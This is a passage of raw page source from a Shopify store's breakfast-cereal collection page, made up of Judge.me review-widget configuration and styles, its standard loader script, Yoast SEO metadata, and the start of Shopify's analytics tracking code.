Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Shop Best Healthy Breakfast Cereals - Healthy Master</title>
<meta name="description" content="Shop Healthy Breakfast Cereals for a Nutritious start to your day. Explore the Best and Healthiest Morning Cereals Crafted for a Delicious and balanced Breakfast." />
<link rel="canonical" href="https://healthymaster.in/collections/morning-cereals" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/collections/morning-cereals" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Shop Best Healthy Breakfast Cereals - Healthy Master" />
<meta property="og:description" content="Shop Healthy Breakfast Cereals for a Nutritious start to your day. Explore the Best and Healthiest Morning Cereals Crafted for a Delicious and balanced Breakfast." />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788" />
<meta property="og:image:height" content="2438" />
<meta property="og:image:width" content="2438" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "CollectionPage",
      "@id": "https:\/\/healthymaster.in\/collections\/morning-cereals",
      "name": "Shop Best Healthy Breakfast Cereals - Healthy Master",
      "description": "Shop Healthy Breakfast Cereals for a Nutritious start to your day. Explore the Best and Healthiest Morning Cereals Crafted for a Delicious and balanced Breakfast.",
      "datePublished": "2022-08-17T11:41:36+05:30",
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/collections\/morning-cereals\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/1602546335873"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/1602546335873"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/collections\/morning-cereals"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/1602546335873",
      "caption": "Buy Morning Breakfast Cereals Online from Healthy Master",
      "inLanguage": "en",
      "width": 2438,
      "height": 2438,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/collections\/623edea75b342.jpg?v=1735637788",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/collections\/623edea75b342.jpg?v=1735637788"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/collections\/morning-cereals\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Collections",
          "item": "https:\/\/healthymaster.in\/collections",
          "position": 2
        },
        {
          "@type": "ListItem",
          "name": "Morning Cereals",
          "position": 3
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 